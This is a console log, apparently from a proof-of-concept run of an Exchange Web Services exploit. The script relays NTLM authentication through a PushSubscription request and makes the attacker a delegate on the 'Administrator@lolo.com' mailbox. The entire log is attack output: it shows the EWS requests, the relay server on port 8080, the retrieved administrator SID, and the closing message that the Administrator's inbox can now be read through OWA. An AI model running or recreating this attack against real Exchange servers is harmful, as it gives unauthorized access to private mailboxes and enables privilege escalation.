 C:\Users\hp\Desktop
λ python2 1.py
[*] Exchange Server Address: https://192.167.30.31:443
[*] Sending 'AddDelegate' EWS request to get the sid of the TARGET_EMAIL 'Administrator@lolo.com'...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Got the sid of 'Administrator@lolo.com': S-1-5-21-2274947706-2647089326-3895403596-500
[*] Sending 'RemoveDelegate' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Delegate removed
[*] Sending 'PushSubscription' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Sending 'PushSubscription' EWS request successfully
[*] Now start to relay NTLM...
[*] Started httpserver on port 8080
[*] Start to add delegate, Plz wait...
192.167.30.31 - - [04/Jan/2019 16:47:59] "POST / HTTP/1.1" 401 -
192.167.30.31 - - [04/Jan/2019 16:47:59] "POST / HTTP/1.1" 401 -
192.167.30.31 - - [04/Jan/2019 16:47:59] "POST / HTTP/1.1" 401 -
[+] Delegate added
[+] Now you can use '@lolo.com' to view the inbox of 'Administrator@lolo.com' on owa/outlook